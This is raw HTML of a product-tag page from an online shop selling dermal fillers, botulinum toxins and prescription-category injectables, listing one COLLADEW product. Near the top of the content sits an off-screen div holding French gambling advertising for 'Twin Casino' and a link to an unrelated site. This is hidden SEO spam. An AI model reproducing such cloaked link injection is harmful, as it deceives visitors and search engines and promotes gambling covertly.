				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-deb5015 elementor-nav-menu--indicator-plus elementor-menu-toggle-tablet__align-right elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-menu-toggle__align-left elementor-widget elementor-widget-opal-nav-menu" data-id="deb5015" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
			
                <div class="elementor-menu-toggle" data-target="#menu-deb5015">
                    <span class="menu-toggle-title"></span>
                    <i class="eicon" aria-hidden="true"></i>
                </div>
                <nav id="menu-deb5015"
                     class="elementor-nav-menu--canvas mp-menu"><ul id="menu-canvas-4-deb5015" class="nav-menu--canvas"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-69"><a href="https://www.fillerworldwidesupplies.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-70"><a href="https://www.fillerworldwidesupplies.com/shop-2/">Shop</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5526"><a href="https://www.fillerworldwidesupplies.com/product-category/aesthetics-equipment/">Aesthetics Equipment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5527"><a href="https://www.fillerworldwidesupplies.com/product-category/anaesthetic-injectable/">Anaesthetic injectable</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5528"><a href="https://www.fillerworldwidesupplies.com/product-category/body-care-stretch-marks/">Body Care &amp; Stretch Marks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5529"><a href="https://www.fillerworldwidesupplies.com/product-category/botulinums-diluents/">Botulinums/ Diluents</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5530"><a href="https://www.fillerworldwidesupplies.com/product-category/chemical-peels/">Chemical Peels</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5531"><a href="https://www.fillerworldwidesupplies.com/product-category/collagen/">Collagen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5532"><a href="https://www.fillerworldwidesupplies.com/product-category/dermal-fillers/">Dermal Fillers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5533"><a href="https://www.fillerworldwidesupplies.com/product-category/dermapen/">Dermapen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5534"><a href="https://www.fillerworldwidesupplies.com/product-category/dermatitis/">Dermatitis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5535"><a href="https://www.fillerworldwidesupplies.com/product-category/dissolvers-saline/">Dissolvers/Saline</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5536"><a href="https://www.fillerworldwidesupplies.com/product-category/fat-dissolving/">Fat Dissolving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5537"><a href="https://www.fillerworldwidesupplies.com/product-category/haircare/">Haircare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5538"><a href="https://www.fillerworldwidesupplies.com/product-category/infection-control-ppe/">Infection Control / PPE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5539"><a href="https://www.fillerworldwidesupplies.com/product-category/mesotherapy/">Mesotherapy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5540"><a href="https://www.fillerworldwidesupplies.com/product-category/needles-cannulas-syringes/">Needles, Cannulas &amp; Syringes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5541"><a href="https://www.fillerworldwidesupplies.com/product-category/numbing-creams/">Numbing Creams</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5542"><a href="https://www.fillerworldwidesupplies.com/product-category/orthopaedics/">Orthopaedics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5543"><a href="https://www.fillerworldwidesupplies.com/product-category/prescription-items/">Prescription Items</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5544"><a href="https://www.fillerworldwidesupplies.com/product-category/prp-kits/">PRP-Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5545"><a href="https://www.fillerworldwidesupplies.com/product-category/rollers/">Rollers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5546"><a href="https://www.fillerworldwidesupplies.com/product-category/surgical-procedure-packs/">Surgical Procedure Packs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5547"><a href="https://www.fillerworldwidesupplies.com/product-category/threads/">Threads</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5548"><a href="https://www.fillerworldwidesupplies.com/product-category/whitening/">Whitening</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://www.fillerworldwidesupplies.com/about-us/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="https://www.fillerworldwidesupplies.com/faq/">FAQ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1935"><a href="https://fillerworldwidesupplies.com/blog/?osf_blog_layout=2cl">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2002"><a href="https://www.fillerworldwidesupplies.com/on-sale/">On sale</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://www.fillerworldwidesupplies.com/contact/">Contact</a></li>
</ul></nav>
				        <nav class="elementor-nav-menu--mobile-enable elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none" data-subMenusMinWidth="260" data-subMenusMaxWidth="500">
			<ul id="menu-1-deb5015" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-69"><a href="https://www.fillerworldwidesupplies.com/" class="elementor-item"><span class="menu-title">Home</span></a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-70 has-mega-menu has-fullwidth"><a href="https://www.fillerworldwidesupplies.com/shop-2/" class="elementor-item"><span class="menu-title">Shop</span></a><ul  class="sub-menu mega-menu mega-fullwidth elementor-nav-menu--dropdown"  data-subwidth="700"><li class="mega-menu-item" >		<div data-elementor-type="wp-post" data-elementor-id="1930" class="elementor elementor-1930">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-7e4f8594 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e4f8594" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-43c4e219" data-id="43c4e219" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-165bacc1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="165bacc1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-341774a" data-id="341774a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b0df210 elementor-nav-menu--indicator-angle elementor-widget elementor-widget-opal-nav-menu" data-id="b0df210" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
			        <nav data-subMenusMinWidth="260" data-subMenusMaxWidth="500" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
			<ul id="menu-2-b0df210" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5403"><a href="https://www.fillerworldwidesupplies.com/product-category/aesthetics-equipment/" class="elementor-item elementor-item">Aesthetics Equipment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5404"><a href="https://www.fillerworldwidesupplies.com/product-category/anaesthetic-injectable/" class="elementor-item elementor-item">Anaesthetic injectable</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5405"><a href="https://www.fillerworldwidesupplies.com/product-category/body-care-stretch-marks/" class="elementor-item elementor-item">Body Care &amp; Stretch Marks</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5406"><a href="https://www.fillerworldwidesupplies.com/product-category/botulinums-diluents/" class="elementor-item elementor-item">Botulinums/ Diluents</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5407"><a href="https://www.fillerworldwidesupplies.com/product-category/chemical-peels/" class="elementor-item elementor-item">Chemical Peels</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5408"><a href="https://www.fillerworldwidesupplies.com/product-category/collagen/" class="elementor-item elementor-item">Collagen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5409"><a href="https://www.fillerworldwidesupplies.com/product-category/dermal-fillers/" class="elementor-item elementor-item">Dermal Fillers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5410"><a href="https://www.fillerworldwidesupplies.com/product-category/dermapen/" class="elementor-item elementor-item">Dermapen</a></li>
</ul>        </nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4db73747" data-id="4db73747" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-62cd44b elementor-nav-menu--indicator-angle elementor-widget elementor-widget-opal-nav-menu" data-id="62cd44b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
			        <nav data-subMenusMinWidth="260" data-subMenusMaxWidth="500" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
			<ul id="menu-2-62cd44b" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5411"><a href="https://www.fillerworldwidesupplies.com/product-category/dermatitis/" class="elementor-item elementor-item">Dermatitis</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5412"><a href="https://www.fillerworldwidesupplies.com/product-category/dissolvers-saline/" class="elementor-item elementor-item">Dissolvers/Saline</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5413"><a href="https://www.fillerworldwidesupplies.com/product-category/fat-dissolving/" class="elementor-item elementor-item">Fat Dissolving</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5414"><a href="https://www.fillerworldwidesupplies.com/product-category/haircare/" class="elementor-item elementor-item">Haircare</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5415"><a href="https://www.fillerworldwidesupplies.com/product-category/infection-control-ppe/" class="elementor-item elementor-item">Infection Control / PPE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5416"><a href="https://www.fillerworldwidesupplies.com/product-category/mesotherapy/" class="elementor-item elementor-item">Mesotherapy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://www.fillerworldwidesupplies.com/product-category/needles-cannulas-syringes/" class="elementor-item elementor-item">Needles, Cannulas &amp; Syringes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5418"><a href="https://www.fillerworldwidesupplies.com/product-category/numbing-creams/" class="elementor-item elementor-item">Numbing Creams</a></li>
</ul>        </nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-31a427e4" data-id="31a427e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3d97fe9f elementor-nav-menu--indicator-angle elementor-widget elementor-widget-opal-nav-menu" data-id="3d97fe9f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
			        <nav data-subMenusMinWidth="260" data-subMenusMaxWidth="500" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
			<ul id="menu-2-3d97fe9f" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5419"><a href="https://www.fillerworldwidesupplies.com/product-category/orthopaedics/" class="elementor-item elementor-item">Orthopaedics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5420"><a href="https://www.fillerworldwidesupplies.com/product-category/prescription-items/" class="elementor-item elementor-item">Prescription Items</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5421"><a href="https://www.fillerworldwidesupplies.com/product-category/prp-kits/" class="elementor-item elementor-item">PRP-Kits</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5422"><a href="https://www.fillerworldwidesupplies.com/product-category/rollers/" class="elementor-item elementor-item">Rollers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5423"><a href="https://www.fillerworldwidesupplies.com/product-category/surgical-procedure-packs/" class="elementor-item elementor-item">Surgical Procedure Packs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5424"><a href="https://www.fillerworldwidesupplies.com/product-category/threads/" class="elementor-item elementor-item">Threads</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5425"><a href="https://www.fillerworldwidesupplies.com/product-category/whitening/" class="elementor-item elementor-item">Whitening</a></li>
</ul>        </nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
		</li></ul></li>
<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://www.fillerworldwidesupplies.com/about-us/" class="elementor-item"><span class="menu-title">About us</span></a></li>
<li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="https://www.fillerworldwidesupplies.com/faq/" class="elementor-item"><span class="menu-title">FAQ</span></a></li>
<li id="menu-item-1935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1935"><a href="https://fillerworldwidesupplies.com/blog/?osf_blog_layout=2cl" class="elementor-item"><span class="menu-title">Blog</span></a></li>
<li id="menu-item-2002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2002"><a href="https://www.fillerworldwidesupplies.com/on-sale/" class="elementor-item"><span class="menu-title">On sale</span></a></li>
<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://www.fillerworldwidesupplies.com/contact/" class="elementor-item"><span class="menu-title">Contact</span></a></li>
</ul>        </nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		        </div>
    </div>
        </header>
        <div id="page-title-bar" class="page-title-bar">
			
<div class="container">
    <div class="wrap w-100 d-flex align-items-left">
        <div class="page-title-bar-inner w-100">

            <div class="breadcrumb">
                                    <!-- Breadcrumb NavXT 7.2.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Filler World Wide Supplies." href="https://www.fillerworldwidesupplies.com" class="home" ><span property="name">Filler World Wide Supplies</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Products." href="https://www.fillerworldwidesupplies.com/shop-2/" class="archive post-product-archive" ><span property="name">Products</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy product_tag current-item">where to buy colladew online</span><meta property="url" content="https://www.fillerworldwidesupplies.com/product-tag/where-to-buy-colladew-online/"><meta property="position" content="3"></span>                            </div>

        </div>
    </div>
</div>
        </div>
        <div class="site-content-contain">
            <div id="content" class="site-content">
				<div style="position: absolute; left: -540677px;"><h2>Les Jumeaux du Jeu: Le Palais de la Chance et de l'Excitation - Une Aventure Unique au Twin Casino</h2>
<p>Plongez dans l'univers captivant du CasinoTwin, où l'excitation et le divertissement sont à l'honneur. Avec une ludothèque riche et variée, vous avez l'embarras du choix parmi plus de 2000 jeux, allant des machines à sous aux jeux de table en passant par le vidéo poker. Twin-Casino est un gage de qualité et de fiabilité pour les joueurs à la recherche de sensations fortes et de gains potentiels.</p>
<p>Découvrez des promotions exclusives et des offres alléchantes qui agrémentent votre expérience de jeu sur Casino Twin. Vous pourrez bénéficier de Bonus de bienvenue généreux, de Tours gratuits sur les machines à sous populaires et de promotions régulières pour booster votre bankroll. La plateforme de jeu est également sécurisée grâce à des technologies de cryptage avancées, assurant ainsi la confidentialité de vos informations personnelles et financières.</p>
<p>Participez à des tournois palpitants et affrontez d'autres joueurs pour grimper dans les classements et remporter descadeaux exclusifs. Que vous soyez un adepte des jeux de hasard ou un amateur de stratégie, TwinCasino propose une expérience immersive et passionnante, adaptée à tous les profils de joueurs. Avec un service client réactif et professionnel, vous ne serez jamais laissé sans réponse en cas de question ou de besoin d'assistance. Rejoignez dès maintenant la communauté de joueurs de Casino-Twin et laissez-vous emporter par l'ambiance unique.</p>
<a href="https://douceuretbienetre.fr/">
<img decoding="async" src="https://s3-eu-west-1.amazonaws.com/tpd/logos/5e6e6538193e4900012250d3/0x0.png" 
data-src="https://s3-eu-west-1.amazonaws.com/tpd/logos/5e6e6538193e4900012250d3/0x0.png" 
class="lazyload" 
width="1" height="1" 
alt="Twin40 Avis en FR">
</a>
<p>Explorez un monde de divertissement sans limites sur Twin Casino, où le frisson de l'incertitude se mêle à l'adrénaline du jeu. Testez votre chance sur les dernières sorties de jeux ou optez pour des classiques intemporels qui ont fait le succès des casinos en ligne. Avec des partenariats avec les meilleurs fournisseurs de logiciels de jeux, Casino en Ligne Twin vous garantit une expérience de jeu immersive et de qualité. N'attendez plus pour vivre une aventure unique au Twin et laissez-vous séduire par ses nombreux atouts et avantages exclusifs. Que la chance soit avec vous!</p></div>        <div class="wrap">
        <div id="primary" class="content-area">
        <main id="main" class="site-main" role="main">
        <header class="woocommerce-products-header">
	
	</header>
<div class="osf-sorting-wrapper"><div class="osf-sorting"><button class="filter-toggle" aria-expanded="false"><span class="filter-icon"></span>Filter</button><p class="woocommerce-result-count">
	Showing the single result</p>
        <div class="gridlist-toggle desktop-hide-down">
            <a href="/product-tag/where-to-buy-colladew-online/?display=grid" id="grid" class="active" title="Grid View"><i class="opal-icon-th-grid" aria-hidden="true"></i></a>
            <a href="/product-tag/where-to-buy-colladew-online/?display=list" id="list" class="" title="List View"><i class="opal-icon-th-list" aria-hidden="true"></i></a>
        </div>
        <form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="popularity"  selected='selected'>Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
</div></div><div class="woocommerce-notices-wrapper"></div><div class="columns-3"><ul class="products columns-3">
<li class="product type-product post-6446 status-publish first instock product_cat-dermal-fillers product_tag-best-quality-colladew-on-sale product_tag-shop-premuim-colladew-online product_tag-where-to-buy-colladew-online has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-block"><div class="product-transition"><div class="product-image"><img width="1024" height="1024" src="[data-uri]" class="attachment-shop_catalog size-shop_catalog lazyload" alt="image showing front of shop colladew online" decoding="async" fetchpriority="high"   data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2023/12/cheapest-colladew-for-sale-online-gofillers.com_-1.jpg" data-srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2023/12/cheapest-colladew-for-sale-online-gofillers.com_-1.jpg 1024w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2023/12/cheapest-colladew-for-sale-online-gofillers.com_-1-300x300.jpg 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2023/12/cheapest-colladew-for-sale-online-gofillers.com_-1-150x150.jpg 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2023/12/cheapest-colladew-for-sale-online-gofillers.com_-1-768x768.jpg 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2023/12/cheapest-colladew-for-sale-online-gofillers.com_-1-700x700.jpg 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2023/12/cheapest-colladew-for-sale-online-gofillers.com_-1-600x600.jpg 600w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2023/12/cheapest-colladew-for-sale-online-gofillers.com_-1-100x100.jpg 100w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2023/12/cheapest-colladew-for-sale-online-gofillers.com_-1-50x50.jpg 50w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="1024" /><noscript><img width="1024" height="1024" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2023/12/cheapest-colladew-for-sale-online-gofillers.com_-1.jpg" class="attachment-shop_catalog size-shop_catalog" alt="image showing front of shop colladew online" decoding="async" fetchpriority="high" srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2023/12/cheapest-colladew-for-sale-online-gofillers.com_-1.jpg 1024w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2023/12/cheapest-colladew-for-sale-online-gofillers.com_-1-300x300.jpg 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2023/12/cheapest-colladew-for-sale-online-gofillers.com_-1-150x150.jpg 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2023/12/cheapest-colladew-for-sale-online-gofillers.com_-1-768x768.jpg 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2023/12/cheapest-colladew-for-sale-online-gofillers.com_-1-700x700.jpg 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2023/12/cheapest-colladew-for-sale-online-gofillers.com_-1-600x600.jpg 600w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2023/12/cheapest-colladew-for-sale-online-gofillers.com_-1-100x100.jpg 100w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2023/12/cheapest-colladew-for-sale-online-gofillers.com_-1-50x50.jpg 50w" sizes="(max-width: 1024px) 100vw, 1024px" data-eio="l" /></noscript></div><div class="group-label"><span class="stock-label instock"><span>In Stock</span></span><span class="onsale">-21% Off </span></div>        <div class="group-action">
            <div class="shop-action">
                
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-6446  wishlist-fragment on-first-load"
	data-fragment-ref="6446"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:6446,&quot;parent_product_id&quot;:6446,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=6446&#038;_wpnonce=8f4d72e766"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="6446"
		data-product-type="simple"
		data-original-product-id="6446"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="https://www.fillerworldwidesupplies.com?action=yith-woocompare-add-product&id=6446" class="compare button" data-product_id="6446" rel="nofollow">Compare</a></div><a href="#" class="button yith-wcqv-button" data-product_id="6446">Quick View</a>            </div>
        </div>
        <a href="https://www.fillerworldwidesupplies.com/product/shop-colladew/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="posted_in"><a href="https://www.fillerworldwidesupplies.com/product-category/dermal-fillers/" rel="tag">Dermal Fillers</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.fillerworldwidesupplies.com/product/shop-colladew/">shop COLLADEW</a></h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>70.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>55.00</bdi></span></ins></span>
        <div class="product-footer">
            <div class="shop-action">
                <a href="?add-to-cart=6446" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6446" data-product_sku="" aria-label="Add &ldquo;shop COLLADEW&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>            </div>
        </div>
        </div></div></li>
</ul>
</div>        </main><!-- #main -->
        </div><!-- #primary -->
        <aside id="secondary" class="widget-area" role="complementary">
    <div class="inner">
		<section id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h2 class="widget-title">Product categories</h2><ul class="product-categories"><li class="cat-item cat-item-98"><a href="https://www.fillerworldwidesupplies.com/product-category/aesthetics-equipment/">Aesthetics Equipment</a></li>
<li class="cat-item cat-item-96"><a href="https://www.fillerworldwidesupplies.com/product-category/anaesthetic-injectable/">Anaesthetic injectable</a></li>
<li class="cat-item cat-item-95"><a href="https://www.fillerworldwidesupplies.com/product-category/body-care-stretch-marks/">Body Care &amp; Stretch Marks</a></li>
<li class="cat-item cat-item-91"><a href="https://www.fillerworldwidesupplies.com/product-category/botulinums-diluents/">Botulinums/ Diluents</a></li>
<li class="cat-item cat-item-97"><a href="https://www.fillerworldwidesupplies.com/product-category/chemical-peels/">Chemical Peels</a></li>
<li class="cat-item cat-item-102"><a href="https://www.fillerworldwidesupplies.com/product-category/collagen/">Collagen</a></li>
<li class="cat-item cat-item-86"><a href="https://www.fillerworldwidesupplies.com/product-category/dermal-fillers/">Dermal Fillers</a></li>
<li class="cat-item cat-item-103"><a href="https://www.fillerworldwidesupplies.com/product-category/dermapen/">Dermapen</a></li>
<li class="cat-item cat-item-94"><a href="https://www.fillerworldwidesupplies.com/product-category/dermatitis/">Dermatitis</a></li>
<li class="cat-item cat-item-92"><a href="https://www.fillerworldwidesupplies.com/product-category/dissolvers-saline/">Dissolvers/Saline</a></li>
<li class="cat-item cat-item-106"><a href="https://www.fillerworldwidesupplies.com/product-category/fat-dissolving/">Fat Dissolving</a></li>
<li class="cat-item cat-item-93"><a href="https://www.fillerworldwidesupplies.com/product-category/haircare/">Haircare</a></li>
<li class="cat-item cat-item-99"><a href="https://www.fillerworldwidesupplies.com/product-category/infection-control-ppe/">Infection Control / PPE</a></li>
<li class="cat-item cat-item-343"><a href="https://www.fillerworldwidesupplies.com/product-category/lipolysis/">Lipolysis</a></li>
<li class="cat-item cat-item-87"><a href="https://www.fillerworldwidesupplies.com/product-category/mesotherapy/">Mesotherapy</a></li>
<li class="cat-item cat-item-100"><a href="https://www.fillerworldwidesupplies.com/product-category/needles-cannulas-syringes/">Needles, Cannulas &amp; Syringes</a></li>
<li class="cat-item cat-item-88"><a href="https://www.fillerworldwidesupplies.com/product-category/numbing-creams/">Numbing Creams</a></li>
<li class="cat-item cat-item-178"><a href="https://www.fillerworldwidesupplies.com/product-category/ob-gyn/">OB-GYN</a></li>
<li class="cat-item cat-item-90"><a href="https://www.fillerworldwidesupplies.com/product-category/orthopaedics/">Orthopaedics</a></li>
<li class="cat-item cat-item-114"><a href="https://www.fillerworldwidesupplies.com/product-category/oxygen-concerntrators/">Oxygen Concerntrators</a></li>
<li class="cat-item cat-item-85"><a href="https://www.fillerworldwidesupplies.com/product-category/prescription-items/">Prescription Items</a></li>
<li class="cat-item cat-item-101"><a href="https://www.fillerworldwidesupplies.com/product-category/prp-kits/">PRP-Kits</a></li>
<li class="cat-item cat-item-179"><a href="https://www.fillerworldwidesupplies.com/product-category/where-to-buy-the-best-correction-products-for-moderate-and-sever-dynamic-perioral-rhytids-in-adults/">RHA</a></li>
<li class="cat-item cat-item-180"><a href="https://www.fillerworldwidesupplies.com/product-category/rha-redensity/">RHA Redensity</a></li>
<li class="cat-item cat-item-89"><a href="https://www.fillerworldwidesupplies.com/product-category/rollers/">Rollers</a></li>
<li class="cat-item cat-item-344"><a href="https://www.fillerworldwidesupplies.com/product-category/skin-boosters/">skin Boosters</a></li>
<li class="cat-item cat-item-105"><a href="https://www.fillerworldwidesupplies.com/product-category/surgical-procedure-packs/">Surgical Procedure Packs</a></li>
<li class="cat-item cat-item-107"><a href="https://www.fillerworldwidesupplies.com/product-category/threads/">Threads</a></li>
<li class="cat-item cat-item-265"><a href="https://www.fillerworldwidesupplies.com/product-category/weight-loss/">Weight loss</a></li>
<li class="cat-item cat-item-104"><a href="https://www.fillerworldwidesupplies.com/product-category/whitening/">Whitening</a></li>
